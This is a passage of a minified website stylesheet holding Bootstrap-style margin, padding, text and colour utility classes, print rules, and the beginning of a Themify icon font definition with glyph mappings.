}.mr-3, .mx-3 {margin-right: 1rem !important }.mb-3, .my-3 {margin-bottom: 1rem !important }.ml-3, .mx-3 {margin-left: 1rem !important }.m-4 {margin: 1.5rem !important }.mt-4, .my-4 {margin-top: 1.5rem !important }.mr-4, .mx-4 {margin-right: 1.5rem !important }.mb-4, .my-4 {margin-bottom: 1.5rem !important }.ml-4, .mx-4 {margin-left: 1.5rem !important }.m-5 {margin: 3rem !important }.mt-5, .my-5 {margin-top: 3rem !important }.mr-5, .mx-5 {margin-right: 3rem !important }.mb-5, .my-5 {margin-bottom: 3rem !important }.ml-5, .mx-5 {margin-left: 3rem !important }.p-0 {padding: 0 !important }.pt-0, .py-0 {padding-top: 0 !important }.pr-0, .px-0 {padding-right: 0 !important }.pb-0, .py-0 {padding-bottom: 0 !important }.pl-0, .px-0 {padding-left: 0 !important }.p-1 {padding: .25rem !important }.pt-1, .py-1 {padding-top: .25rem !important }.pr-1, .px-1 {padding-right: .25rem !important }.pb-1, .py-1 {padding-bottom: .25rem !important }.pl-1, .px-1 {padding-left: .25rem !important }.p-2 {padding: .5rem !important }.pt-2, .py-2 {padding-top: .5rem !important }.pr-2, .px-2 {padding-right: .5rem !important }.pb-2, .py-2 {padding-bottom: .5rem !important }.pl-2, .px-2 {padding-left: .5rem !important }.p-3 {padding: 1rem !important }.pt-3, .py-3 {padding-top: 1rem !important }.pr-3, .px-3 {padding-right: 1rem !important }.pb-3, .py-3 {padding-bottom: 1rem !important }.pl-3, .px-3 {padding-left: 1rem !important }.p-4 {padding: 1.5rem !important }.pt-4, .py-4 {padding-top: 1.5rem !important }.pr-4, .px-4 {padding-right: 1.5rem !important }.pb-4, .py-4 {padding-bottom: 1.5rem !important }.pl-4, .px-4 {padding-left: 1.5rem !important }.p-5 {padding: 3rem !important }.pt-5, .py-5 {padding-top: 3rem !important }.pr-5, .px-5 {padding-right: 3rem !important }.pb-5, .py-5 {padding-bottom: 3rem !important }.pl-5, .px-5 {padding-left: 3rem !important }.m-n1 {margin: -.25rem !important }.mt-n1, .my-n1 {margin-top: -.25rem !important }.mr-n1, .mx-n1 {margin-right: -.25rem !important }.mb-n1, .my-n1 {margin-bottom: -.25rem !important }.ml-n1, .mx-n1 {margin-left: -.25rem !important }.m-n2 {margin: -.5rem !important }.mt-n2, .my-n2 {margin-top: -.5rem !important }.mr-n2, .mx-n2 {margin-right: -.5rem !important }.mb-n2, .my-n2 {margin-bottom: -.5rem !important }.ml-n2, .mx-n2 {margin-left: -.5rem !important }.m-n3 {margin: -1rem !important }.mt-n3, .my-n3 {margin-top: -1rem !important }.mr-n3, .mx-n3 {margin-right: -1rem !important }.mb-n3, .my-n3 {margin-bottom: -1rem !important }.ml-n3, .mx-n3 {margin-left: -1rem !important }.m-n4 {margin: -1.5rem !important }.mt-n4, .my-n4 {margin-top: -1.5rem !important }.mr-n4, .mx-n4 {margin-right: -1.5rem !important }.mb-n4, .my-n4 {margin-bottom: -1.5rem !important }.ml-n4, .mx-n4 {margin-left: -1.5rem !important }.m-n5 {margin: -3rem !important }.mt-n5, .my-n5 {margin-top: -3rem !important }.mr-n5, .mx-n5 {margin-right: -3rem !important }.mb-n5, .my-n5 {margin-bottom: -3rem !important }.ml-n5, .mx-n5 {margin-left: -3rem !important }.m-auto {margin: auto !important }.mt-auto, .my-auto {margin-top: auto !important }.mr-auto, .mx-auto {margin-right: auto !important }.mb-auto, .my-auto {margin-bottom: auto !important }.ml-auto, .mx-auto {margin-left: auto !important }@media (min-width:576px) {.m-sm-0 {margin: 0 !important }.mt-sm-0, .my-sm-0 {margin-top: 0 !important }.mr-sm-0, .mx-sm-0 {margin-right: 0 !important }.mb-sm-0, .my-sm-0 {margin-bottom: 0 !important }.ml-sm-0, .mx-sm-0 {margin-left: 0 !important }.m-sm-1 {margin: .25rem !important }.mt-sm-1, .my-sm-1 {margin-top: .25rem !important }.mr-sm-1, .mx-sm-1 {margin-right: .25rem !important }.mb-sm-1, .my-sm-1 {margin-bottom: .25rem !important }.ml-sm-1, .mx-sm-1 {margin-left: .25rem !important }.m-sm-2 {margin: .5rem !important }.mt-sm-2, .my-sm-2 {margin-top: .5rem !important }.mr-sm-2, .mx-sm-2 {margin-right: .5rem !important }.mb-sm-2, .my-sm-2 {margin-bottom: .5rem !important }.ml-sm-2, .mx-sm-2 {margin-left: .5rem !important }.m-sm-3 {margin: 1rem !important }.mt-sm-3, .my-sm-3 {margin-top: 1rem !important }.mr-sm-3, .mx-sm-3 {margin-right: 1rem !important }.mb-sm-3, .my-sm-3 {margin-bottom: 1rem !important }.ml-sm-3, .mx-sm-3 {margin-left: 1rem !important }.m-sm-4 {margin: 1.5rem !important }.mt-sm-4, .my-sm-4 {margin-top: 1.5rem !important }.mr-sm-4, .mx-sm-4 {margin-right: 1.5rem !important }.mb-sm-4, .my-sm-4 {margin-bottom: 1.5rem !important }.ml-sm-4, .mx-sm-4 {margin-left: 1.5rem !important }.m-sm-5 {margin: 3rem !important }.mt-sm-5, .my-sm-5 {margin-top: 3rem !important }.mr-sm-5, .mx-sm-5 {margin-right: 3rem !important }.mb-sm-5, .my-sm-5 {margin-bottom: 3rem !important }.ml-sm-5, .mx-sm-5 {margin-left: 3rem !important }.p-sm-0 {padding: 0 !important }.pt-sm-0, .py-sm-0 {padding-top: 0 !important }.pr-sm-0, .px-sm-0 {padding-right: 0 !important }.pb-sm-0, .py-sm-0 {padding-bottom: 0 !important }.pl-sm-0, .px-sm-0 {padding-left: 0 !important }.p-sm-1 {padding: .25rem !important }.pt-sm-1, .py-sm-1 {padding-top: .25rem !important }.pr-sm-1, .px-sm-1 {padding-right: .25rem !important }.pb-sm-1, .py-sm-1 {padding-bottom: .25rem !important }.pl-sm-1, .px-sm-1 {padding-left: .25rem !important }.p-sm-2 {padding: .5rem !important }.pt-sm-2, .py-sm-2 {padding-top: .5rem !important }.pr-sm-2, .px-sm-2 {padding-right: .5rem !important }.pb-sm-2, .py-sm-2 {padding-bottom: .5rem !important }.pl-sm-2, .px-sm-2 {padding-left: .5rem !important }.p-sm-3 {padding: 1rem !important }.pt-sm-3, .py-sm-3 {padding-top: 1rem !important }.pr-sm-3, .px-sm-3 {padding-right: 1rem !important }.pb-sm-3, .py-sm-3 {padding-bottom: 1rem !important }.pl-sm-3, .px-sm-3 {padding-left: 1rem !important }.p-sm-4 {padding: 1.5rem !important }.pt-sm-4, .py-sm-4 {padding-top: 1.5rem !important }.pr-sm-4, .px-sm-4 {padding-right: 1.5rem !important }.pb-sm-4, .py-sm-4 {padding-bottom: 1.5rem !important }.pl-sm-4, .px-sm-4 {padding-left: 1.5rem !important }.p-sm-5 {padding: 3rem !important }.pt-sm-5, .py-sm-5 {padding-top: 3rem !important }.pr-sm-5, .px-sm-5 {padding-right: 3rem !important }.pb-sm-5, .py-sm-5 {padding-bottom: 3rem !important }.pl-sm-5, .px-sm-5 {padding-left: 3rem !important }.m-sm-n1 {margin: -.25rem !important }.mt-sm-n1, .my-sm-n1 {margin-top: -.25rem !important }.mr-sm-n1, .mx-sm-n1 {margin-right: -.25rem !important }.mb-sm-n1, .my-sm-n1 {margin-bottom: -.25rem !important }.ml-sm-n1, .mx-sm-n1 {margin-left: -.25rem !important }.m-sm-n2 {margin: -.5rem !important }.mt-sm-n2, .my-sm-n2 {margin-top: -.5rem !important }.mr-sm-n2, .mx-sm-n2 {margin-right: -.5rem !important }.mb-sm-n2, .my-sm-n2 {margin-bottom: -.5rem !important }.ml-sm-n2, .mx-sm-n2 {margin-left: -.5rem !important }.m-sm-n3 {margin: -1rem !important }.mt-sm-n3, .my-sm-n3 {margin-top: -1rem !important }.mr-sm-n3, .mx-sm-n3 {margin-right: -1rem !important }.mb-sm-n3, .my-sm-n3 {margin-bottom: -1rem !important }.ml-sm-n3, .mx-sm-n3 {margin-left: -1rem !important }.m-sm-n4 {margin: -1.5rem !important }.mt-sm-n4, .my-sm-n4 {margin-top: -1.5rem !important }.mr-sm-n4, .mx-sm-n4 {margin-right: -1.5rem !important }.mb-sm-n4, .my-sm-n4 {margin-bottom: -1.5rem !important }.ml-sm-n4, .mx-sm-n4 {margin-left: -1.5rem !important }.m-sm-n5 {margin: -3rem !important }.mt-sm-n5, .my-sm-n5 {margin-top: -3rem !important }.mr-sm-n5, .mx-sm-n5 {margin-right: -3rem !important }.mb-sm-n5, .my-sm-n5 {margin-bottom: -3rem !important }.ml-sm-n5, .mx-sm-n5 {margin-left: -3rem !important }.m-sm-auto {margin: auto !important }.mt-sm-auto, .my-sm-auto {margin-top: auto !important }.mr-sm-auto, .mx-sm-auto {margin-right: auto !important }.mb-sm-auto, .my-sm-auto {margin-bottom: auto !important }.ml-sm-auto, .mx-sm-auto {margin-left: auto !important }}@media (min-width:768px) {.m-md-0 {margin: 0 !important }.mt-md-0, .my-md-0 {margin-top: 0 !important }.mr-md-0, .mx-md-0 {margin-right: 0 !important }.mb-md-0, .my-md-0 {margin-bottom: 0 !important }.ml-md-0, .mx-md-0 {margin-left: 0 !important }.m-md-1 {margin: .25rem !important }.mt-md-1, .my-md-1 {margin-top: .25rem !important }.mr-md-1, .mx-md-1 {margin-right: .25rem !important }.mb-md-1, .my-md-1 {margin-bottom: .25rem !important }.ml-md-1, .mx-md-1 {margin-left: .25rem !important }.m-md-2 {margin: .5rem !important }.mt-md-2, .my-md-2 {margin-top: .5rem !important }.mr-md-2, .mx-md-2 {margin-right: .5rem !important }.mb-md-2, .my-md-2 {margin-bottom: .5rem !important }.ml-md-2, .mx-md-2 {margin-left: .5rem !important }.m-md-3 {margin: 1rem !important }.mt-md-3, .my-md-3 {margin-top: 1rem !important }.mr-md-3, .mx-md-3 {margin-right: 1rem !important }.mb-md-3, .my-md-3 {margin-bottom: 1rem !important }.ml-md-3, .mx-md-3 {margin-left: 1rem !important }.m-md-4 {margin: 1.5rem !important }.mt-md-4, .my-md-4 {margin-top: 1.5rem !important }.mr-md-4, .mx-md-4 {margin-right: 1.5rem !important }.mb-md-4, .my-md-4 {margin-bottom: 1.5rem !important }.ml-md-4, .mx-md-4 {margin-left: 1.5rem !important }.m-md-5 {margin: 3rem !important }.mt-md-5, .my-md-5 {margin-top: 3rem !important }.mr-md-5, .mx-md-5 {margin-right: 3rem !important }.mb-md-5, .my-md-5 {margin-bottom: 3rem !important }.ml-md-5, .mx-md-5 {margin-left: 3rem !important }.p-md-0 {padding: 0 !important }.pt-md-0, .py-md-0 {padding-top: 0 !important }.pr-md-0, .px-md-0 {padding-right: 0 !important }.pb-md-0, .py-md-0 {padding-bottom: 0 !important }.pl-md-0, .px-md-0 {padding-left: 0 !important }.p-md-1 {padding: .25rem !important }.pt-md-1, .py-md-1 {padding-top: .25rem !important }.pr-md-1, .px-md-1 {padding-right: .25rem !important }.pb-md-1, .py-md-1 {padding-bottom: .25rem !important }.pl-md-1, .px-md-1 {padding-left: .25rem !important }.p-md-2 {padding: .5rem !important }.pt-md-2, .py-md-2 {padding-top: .5rem !important }.pr-md-2, .px-md-2 {padding-right: .5rem !important }.pb-md-2, .py-md-2 {padding-bottom: .5rem !important }.pl-md-2, .px-md-2 {padding-left: .5rem !important }.p-md-3 {padding: 1rem !important }.pt-md-3, .py-md-3 {padding-top: 1rem !important }.pr-md-3, .px-md-3 {padding-right: 1rem !important }.pb-md-3, .py-md-3 {padding-bottom: 1rem !important }.pl-md-3, .px-md-3 {padding-left: 1rem !important }.p-md-4 {padding: 1.5rem !important }.pt-md-4, .py-md-4 {padding-top: 1.5rem !important }.pr-md-4, .px-md-4 {padding-right: 1.5rem !important }.pb-md-4, .py-md-4 {padding-bottom: 1.5rem !important }.pl-md-4, .px-md-4 {padding-left: 1.5rem !important }.p-md-5 {padding: 3rem !important }.pt-md-5, .py-md-5 {padding-top: 3rem !important }.pr-md-5, .px-md-5 {padding-right: 3rem !important }.pb-md-5, .py-md-5 {padding-bottom: 3rem !important }.pl-md-5, .px-md-5 {padding-left: 3rem !important }.m-md-n1 {margin: -.25rem !important }.mt-md-n1, .my-md-n1 {margin-top: -.25rem !important }.mr-md-n1, .mx-md-n1 {margin-right: -.25rem !important }.mb-md-n1, .my-md-n1 {margin-bottom: -.25rem !important }.ml-md-n1, .mx-md-n1 {margin-left: -.25rem !important }.m-md-n2 {margin: -.5rem !important }.mt-md-n2, .my-md-n2 {margin-top: -.5rem !important }.mr-md-n2, .mx-md-n2 {margin-right: -.5rem !important }.mb-md-n2, .my-md-n2 {margin-bottom: -.5rem !important }.ml-md-n2, .mx-md-n2 {margin-left: -.5rem !important }.m-md-n3 {margin: -1rem !important }.mt-md-n3, .my-md-n3 {margin-top: -1rem !important }.mr-md-n3, .mx-md-n3 {margin-right: -1rem !important }.mb-md-n3, .my-md-n3 {margin-bottom: -1rem !important }.ml-md-n3, .mx-md-n3 {margin-left: -1rem !important }.m-md-n4 {margin: -1.5rem !important }.mt-md-n4, .my-md-n4 {margin-top: -1.5rem !important }.mr-md-n4, .mx-md-n4 {margin-right: -1.5rem !important }.mb-md-n4, .my-md-n4 {margin-bottom: -1.5rem !important }.ml-md-n4, .mx-md-n4 {margin-left: -1.5rem !important }.m-md-n5 {margin: -3rem !important }.mt-md-n5, .my-md-n5 {margin-top: -3rem !important }.mr-md-n5, .mx-md-n5 {margin-right: -3rem !important }.mb-md-n5, .my-md-n5 {margin-bottom: -3rem !important }.ml-md-n5, .mx-md-n5 {margin-left: -3rem !important }.m-md-auto {margin: auto !important }.mt-md-auto, .my-md-auto {margin-top: auto !important }.mr-md-auto, .mx-md-auto {margin-right: auto !important }.mb-md-auto, .my-md-auto {margin-bottom: auto !important }.ml-md-auto, .mx-md-auto {margin-left: auto !important }}@media (min-width:992px) {.m-lg-0 {margin: 0 !important }.mt-lg-0, .my-lg-0 {margin-top: 0 !important }.mr-lg-0, .mx-lg-0 {margin-right: 0 !important }.mb-lg-0, .my-lg-0 {margin-bottom: 0 !important }.ml-lg-0, .mx-lg-0 {margin-left: 0 !important }.m-lg-1 {margin: .25rem !important }.mt-lg-1, .my-lg-1 {margin-top: .25rem !important }.mr-lg-1, .mx-lg-1 {margin-right: .25rem !important }.mb-lg-1, .my-lg-1 {margin-bottom: .25rem !important }.ml-lg-1, .mx-lg-1 {margin-left: .25rem !important }.m-lg-2 {margin: .5rem !important }.mt-lg-2, .my-lg-2 {margin-top: .5rem !important }.mr-lg-2, .mx-lg-2 {margin-right: .5rem !important }.mb-lg-2, .my-lg-2 {margin-bottom: .5rem !important }.ml-lg-2, .mx-lg-2 {margin-left: .5rem !important }.m-lg-3 {margin: 1rem !important }.mt-lg-3, .my-lg-3 {margin-top: 1rem !important }.mr-lg-3, .mx-lg-3 {margin-right: 1rem !important }.mb-lg-3, .my-lg-3 {margin-bottom: 1rem !important }.ml-lg-3, .mx-lg-3 {margin-left: 1rem !important }.m-lg-4 {margin: 1.5rem !important }.mt-lg-4, .my-lg-4 {margin-top: 1.5rem !important }.mr-lg-4, .mx-lg-4 {margin-right: 1.5rem !important }.mb-lg-4, .my-lg-4 {margin-bottom: 1.5rem !important }.ml-lg-4, .mx-lg-4 {margin-left: 1.5rem !important }.m-lg-5 {margin: 3rem !important }.mt-lg-5, .my-lg-5 {margin-top: 3rem !important }.mr-lg-5, .mx-lg-5 {margin-right: 3rem !important }.mb-lg-5, .my-lg-5 {margin-bottom: 3rem !important }.ml-lg-5, .mx-lg-5 {margin-left: 3rem !important }.p-lg-0 {padding: 0 !important }.pt-lg-0, .py-lg-0 {padding-top: 0 !important }.pr-lg-0, .px-lg-0 {padding-right: 0 !important }.pb-lg-0, .py-lg-0 {padding-bottom: 0 !important }.pl-lg-0, .px-lg-0 {padding-left: 0 !important }.p-lg-1 {padding: .25rem !important }.pt-lg-1, .py-lg-1 {padding-top: .25rem !important }.pr-lg-1, .px-lg-1 {padding-right: .25rem !important }.pb-lg-1, .py-lg-1 {padding-bottom: .25rem !important }.pl-lg-1, .px-lg-1 {padding-left: .25rem !important }.p-lg-2 {padding: .5rem !important }.pt-lg-2, .py-lg-2 {padding-top: .5rem !important }.pr-lg-2, .px-lg-2 {padding-right: .5rem !important }.pb-lg-2, .py-lg-2 {padding-bottom: .5rem !important }.pl-lg-2, .px-lg-2 {padding-left: .5rem !important }.p-lg-3 {padding: 1rem !important }.pt-lg-3, .py-lg-3 {padding-top: 1rem !important }.pr-lg-3, .px-lg-3 {padding-right: 1rem !important }.pb-lg-3, .py-lg-3 {padding-bottom: 1rem !important }.pl-lg-3, .px-lg-3 {padding-left: 1rem !important }.p-lg-4 {padding: 1.5rem !important }.pt-lg-4, .py-lg-4 {padding-top: 1.5rem !important }.pr-lg-4, .px-lg-4 {padding-right: 1.5rem !important }.pb-lg-4, .py-lg-4 {padding-bottom: 1.5rem !important }.pl-lg-4, .px-lg-4 {padding-left: 1.5rem !important }.p-lg-5 {padding: 3rem !important }.pt-lg-5, .py-lg-5 {padding-top: 3rem !important }.pr-lg-5, .px-lg-5 {padding-right: 3rem !important }.pb-lg-5, .py-lg-5 {padding-bottom: 3rem !important }.pl-lg-5, .px-lg-5 {padding-left: 3rem !important }.m-lg-n1 {margin: -.25rem !important }.mt-lg-n1, .my-lg-n1 {margin-top: -.25rem !important }.mr-lg-n1, .mx-lg-n1 {margin-right: -.25rem !important }.mb-lg-n1, .my-lg-n1 {margin-bottom: -.25rem !important }.ml-lg-n1, .mx-lg-n1 {margin-left: -.25rem !important }.m-lg-n2 {margin: -.5rem !important }.mt-lg-n2, .my-lg-n2 {margin-top: -.5rem !important }.mr-lg-n2, .mx-lg-n2 {margin-right: -.5rem !important }.mb-lg-n2, .my-lg-n2 {margin-bottom: -.5rem !important }.ml-lg-n2, .mx-lg-n2 {margin-left: -.5rem !important }.m-lg-n3 {margin: -1rem !important }.mt-lg-n3, .my-lg-n3 {margin-top: -1rem !important }.mr-lg-n3, .mx-lg-n3 {margin-right: -1rem !important }.mb-lg-n3, .my-lg-n3 {margin-bottom: -1rem !important }.ml-lg-n3, .mx-lg-n3 {margin-left: -1rem !important }.m-lg-n4 {margin: -1.5rem !important }.mt-lg-n4, .my-lg-n4 {margin-top: -1.5rem !important }.mr-lg-n4, .mx-lg-n4 {margin-right: -1.5rem !important }.mb-lg-n4, .my-lg-n4 {margin-bottom: -1.5rem !important }.ml-lg-n4, .mx-lg-n4 {margin-left: -1.5rem !important }.m-lg-n5 {margin: -3rem !important }.mt-lg-n5, .my-lg-n5 {margin-top: -3rem !important }.mr-lg-n5, .mx-lg-n5 {margin-right: -3rem !important }.mb-lg-n5, .my-lg-n5 {margin-bottom: -3rem !important }.ml-lg-n5, .mx-lg-n5 {margin-left: -3rem !important }.m-lg-auto {margin: auto !important }.mt-lg-auto, .my-lg-auto {margin-top: auto !important }.mr-lg-auto, .mx-lg-auto {margin-right: auto !important }.mb-lg-auto, .my-lg-auto {margin-bottom: auto !important }.ml-lg-auto, .mx-lg-auto {margin-left: auto !important }}@media (min-width:1200px) {.m-xl-0 {margin: 0 !important }.mt-xl-0, .my-xl-0 {margin-top: 0 !important }.mr-xl-0, .mx-xl-0 {margin-right: 0 !important }.mb-xl-0, .my-xl-0 {margin-bottom: 0 !important }.ml-xl-0, .mx-xl-0 {margin-left: 0 !important }.m-xl-1 {margin: .25rem !important }.mt-xl-1, .my-xl-1 {margin-top: .25rem !important }.mr-xl-1, .mx-xl-1 {margin-right: .25rem !important }.mb-xl-1, .my-xl-1 {margin-bottom: .25rem !important }.ml-xl-1, .mx-xl-1 {margin-left: .25rem !important }.m-xl-2 {margin: .5rem !important }.mt-xl-2, .my-xl-2 {margin-top: .5rem !important }.mr-xl-2, .mx-xl-2 {margin-right: .5rem !important }.mb-xl-2, .my-xl-2 {margin-bottom: .5rem !important }.ml-xl-2, .mx-xl-2 {margin-left: .5rem !important }.m-xl-3 {margin: 1rem !important }.mt-xl-3, .my-xl-3 {margin-top: 1rem !important }.mr-xl-3, .mx-xl-3 {margin-right: 1rem !important }.mb-xl-3, .my-xl-3 {margin-bottom: 1rem !important }.ml-xl-3, .mx-xl-3 {margin-left: 1rem !important }.m-xl-4 {margin: 1.5rem !important }.mt-xl-4, .my-xl-4 {margin-top: 1.5rem !important }.mr-xl-4, .mx-xl-4 {margin-right: 1.5rem !important }.mb-xl-4, .my-xl-4 {margin-bottom: 1.5rem !important }.ml-xl-4, .mx-xl-4 {margin-left: 1.5rem !important }.m-xl-5 {margin: 3rem !important }.mt-xl-5, .my-xl-5 {margin-top: 3rem !important }.mr-xl-5, .mx-xl-5 {margin-right: 3rem !important }.mb-xl-5, .my-xl-5 {margin-bottom: 3rem !important }.ml-xl-5, .mx-xl-5 {margin-left: 3rem !important }.p-xl-0 {padding: 0 !important }.pt-xl-0, .py-xl-0 {padding-top: 0 !important }.pr-xl-0, .px-xl-0 {padding-right: 0 !important }.pb-xl-0, .py-xl-0 {padding-bottom: 0 !important }.pl-xl-0, .px-xl-0 {padding-left: 0 !important }.p-xl-1 {padding: .25rem !important }.pt-xl-1, .py-xl-1 {padding-top: .25rem !important }.pr-xl-1, .px-xl-1 {padding-right: .25rem !important }.pb-xl-1, .py-xl-1 {padding-bottom: .25rem !important }.pl-xl-1, .px-xl-1 {padding-left: .25rem !important }.p-xl-2 {padding: .5rem !important }.pt-xl-2, .py-xl-2 {padding-top: .5rem !important }.pr-xl-2, .px-xl-2 {padding-right: .5rem !important }.pb-xl-2, .py-xl-2 {padding-bottom: .5rem !important }.pl-xl-2, .px-xl-2 {padding-left: .5rem !important }.p-xl-3 {padding: 1rem !important }.pt-xl-3, .py-xl-3 {padding-top: 1rem !important }.pr-xl-3, .px-xl-3 {padding-right: 1rem !important }.pb-xl-3, .py-xl-3 {padding-bottom: 1rem !important }.pl-xl-3, .px-xl-3 {padding-left: 1rem !important }.p-xl-4 {padding: 1.5rem !important }.pt-xl-4, .py-xl-4 {padding-top: 1.5rem !important }.pr-xl-4, .px-xl-4 {padding-right: 1.5rem !important }.pb-xl-4, .py-xl-4 {padding-bottom: 1.5rem !important }.pl-xl-4, .px-xl-4 {padding-left: 1.5rem !important }.p-xl-5 {padding: 3rem !important }.pt-xl-5, .py-xl-5 {padding-top: 3rem !important }.pr-xl-5, .px-xl-5 {padding-right: 3rem !important }.pb-xl-5, .py-xl-5 {padding-bottom: 3rem !important }.pl-xl-5, .px-xl-5 {padding-left: 3rem !important }.m-xl-n1 {margin: -.25rem !important }.mt-xl-n1, .my-xl-n1 {margin-top: -.25rem !important }.mr-xl-n1, .mx-xl-n1 {margin-right: -.25rem !important }.mb-xl-n1, .my-xl-n1 {margin-bottom: -.25rem !important }.ml-xl-n1, .mx-xl-n1 {margin-left: -.25rem !important }.m-xl-n2 {margin: -.5rem !important }.mt-xl-n2, .my-xl-n2 {margin-top: -.5rem !important }.mr-xl-n2, .mx-xl-n2 {margin-right: -.5rem !important }.mb-xl-n2, .my-xl-n2 {margin-bottom: -.5rem !important }.ml-xl-n2, .mx-xl-n2 {margin-left: -.5rem !important }.m-xl-n3 {margin: -1rem !important }.mt-xl-n3, .my-xl-n3 {margin-top: -1rem !important }.mr-xl-n3, .mx-xl-n3 {margin-right: -1rem !important }.mb-xl-n3, .my-xl-n3 {margin-bottom: -1rem !important }.ml-xl-n3, .mx-xl-n3 {margin-left: -1rem !important }.m-xl-n4 {margin: -1.5rem !important }.mt-xl-n4, .my-xl-n4 {margin-top: -1.5rem !important }.mr-xl-n4, .mx-xl-n4 {margin-right: -1.5rem !important }.mb-xl-n4, .my-xl-n4 {margin-bottom: -1.5rem !important }.ml-xl-n4, .mx-xl-n4 {margin-left: -1.5rem !important }.m-xl-n5 {margin: -3rem !important }.mt-xl-n5, .my-xl-n5 {margin-top: -3rem !important }.mr-xl-n5, .mx-xl-n5 {margin-right: -3rem !important }.mb-xl-n5, .my-xl-n5 {margin-bottom: -3rem !important }.ml-xl-n5, .mx-xl-n5 {margin-left: -3rem !important }.m-xl-auto {margin: auto !important }.mt-xl-auto, .my-xl-auto {margin-top: auto !important }.mr-xl-auto, .mx-xl-auto {margin-right: auto !important }.mb-xl-auto, .my-xl-auto {margin-bottom: auto !important }.ml-xl-auto, .mx-xl-auto {margin-left: auto !important }}.text-justify {text-align: justify !important }.text-wrap {white-space: normal !important }.text-nowrap {white-space: nowrap !important }.text-truncate {overflow: hidden;text-overflow: ellipsis;white-space: nowrap }.text-left {text-align: left !important }.text-right {text-align: right !important }.text-center {text-align: center !important }@media (min-width:576px) {.text-sm-left {text-align: left !important }.text-sm-right {text-align: right !important }.text-sm-center {text-align: center !important }}@media (min-width:768px) {.text-md-left {text-align: left !important }.text-md-right {text-align: right !important }.text-md-center {text-align: center !important }}@media (min-width:992px) {.text-lg-left {text-align: left !important }.text-lg-right {text-align: right !important }.text-lg-center {text-align: center !important }}@media (min-width:1200px) {.text-xl-left {text-align: left !important }.text-xl-right {text-align: right !important }.text-xl-center {text-align: center !important }}.text-lowercase {text-transform: lowercase !important }.text-uppercase {text-transform: uppercase !important }.text-capitalize {text-transform: capitalize !important }.font-weight-light {font-weight: 100 !important }.font-weight-lighter {font-weight: lighter !important }.font-weight-normal {font-weight: 400 !important }.font-weight-bold {font-weight: 700 !important }.font-weight-bolder {font-weight: bolder !important }.font-italic {font-style: italic !important }.text-white {color: #fff !important }.text-primary {color: #007bff !important }a.text-primary:focus, a.text-primary:hover {color: #0056b3 !important }.text-secondary {color: #6c757d !important }a.text-secondary:focus, a.text-secondary:hover {color: #494f54 !important }.text-success {color: #28a745 !important }a.text-success:focus, a.text-success:hover {color: #19692c !important }.text-info {color: #17a2b8 !important }a.text-info:focus, a.text-info:hover {color: #0f6674 !important }.text-warning {color: #ffc107 !important }a.text-warning:focus, a.text-warning:hover {color: #ba8b00 !important }.text-danger {color: #dc3545 !important }a.text-danger:focus, a.text-danger:hover {color: #a71d2a !important }.text-light {color: #f8f9fa !important }a.text-light:focus, a.text-light:hover {color: #cbd3da !important }.text-dark {color: #343a40 !important }a.text-dark:focus, a.text-dark:hover {color: #121416 !important }.text-body {color: #111 !important }.text-muted {color: #6c757d !important }.text-black-50 {color: rgba(0,0,0,.5) !important }.text-white-50 {color: hsla(0,0%,100%,.5) !important }.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0 }.text-decoration-none {text-decoration: none !important }.text-break {word-break: break-word !important;overflow-wrap: break-word !important }.text-reset {color: inherit !important }.visible {visibility: visible !important }.invisible {visibility: hidden !important }@media print {*, :after, :before {text-shadow: none !important;box-shadow: none !important }a:not(.btn) {text-decoration: underline }abbr[title]:after {content: " (" attr(title) ")" }pre {white-space: pre-wrap !important }blockquote, pre {border: 1px solid #adb5bd;page-break-inside: avoid }thead {display: table-header-group }img, tr {page-break-inside: avoid }h2, h3, p {orphans: 3;widows: 3 }h2, h3 {page-break-after: avoid }@page {size: a3 }.container, body {min-width: 992px !important }.navbar {display: none }.badge {border: 1px solid #000 }.table {border-collapse: collapse !important }.table td, .table th {background-color: #fff !important }.table-bordered td, .table-bordered th {border: 1px solid #dee2e6 !important }.table-dark {color: inherit }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #e6e6e6 }.table .thead-dark th {color: inherit;border-color: #e6e6e6 }}@font-face {font-family: themify;src: url(/content/frontend/assets/css/fonts/themify.eot?-fvbane);src: url(/content/frontend/assets/css/fonts/themify.eot?#iefix-fvbane) format("embedded-opentype"),url(/content/frontend/assets/css/fonts/themify.woff?-fvbane) format("woff"),url(/content/frontend/assets/css/fonts/themify.ttf?-fvbane) format("truetype"),url(/content/frontend/assets/css/fonts/themify.svg?-fvbane#themify) format("svg");font-weight: 400;font-style: normal }[class*=" ti-"], [class^=ti-] {font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.ti-wand:before {content: "\e600" }.ti-volume:before {content: "\e601" }.ti-user:before {content: "\e602" }.ti-unlock:before {content: "\e603" }.ti-unlink:before {content: "\e604" }.ti-trash:before {content: "\e605" }.ti-thought:before {content: "\e606" }.ti-target:before {content: "\e607" }.ti-tag:before {content: "\e608" }.ti-tablet:before {content: "\e609" }.ti-star:before {content: "\e60a" }.ti-spray:before {content: "\e60b" }.ti-signal:before {content: "\e60c" }.ti-shopping-cart:before {content: "\e60d" }.ti-shopping-cart-full:before {content: "\e60e" }.ti-settings:before {content: "\e60f" }.ti-search:before {content: "\e610" }.ti-zoom-in:before {content: "\e611" }.ti-zoom-out:before {content: "\e612" }.ti-cut:before {content: "\e613" }.ti-ruler:before {content: "\e614" }.ti-ruler-pencil:before {content: "\e615" }.ti-ruler-alt:before {content: "\e616" }.ti-bookmark:before {content: "\e617" }.ti-bookmark-alt:before {content: "\e618" }.ti-reload:before {content: "\e619" }.ti-plus:before {content: "\e61a" }.ti-pin:before {content: "\e61b" }.ti-pencil:before {content: "\e61c" }.ti-pencil-alt:before {content: "\e61d" }.ti-paint-roller:before {content: "\e61e" }.ti-paint-bucket:before {content: "\e61f" }.ti-na:before {content: "\e620" }.ti-mobile:before {content: "\e621" }.ti-minus:before {content: "\e622" }.ti-medall:before {content: "\e623" }.ti-medall-alt:before {content: "\e624" }.ti-marker:before {content: "\e625" }.ti-marker-alt:before {content: "\e626" }.ti-arrow-up:before {content: "\e627" }.ti-arrow-right:before {content: "\e628" }.ti-arrow-left:before {content: "\e629" }.ti-arrow-down:before {content: "\e62a" }.ti-lock:before {content: "\e62b" }.ti-location-arrow:before {content: "\e62c" }.ti-link:before {content: "\e62d" }.ti-layout:before {content: "\e62e" }.ti-layers:before {content: "\e62f" }.ti-layers-alt:before {content: "\e630" }.ti-key:before {content: "\e631" }.ti-import:before {content: "\e632" }.ti-image:before {content: "\e633" 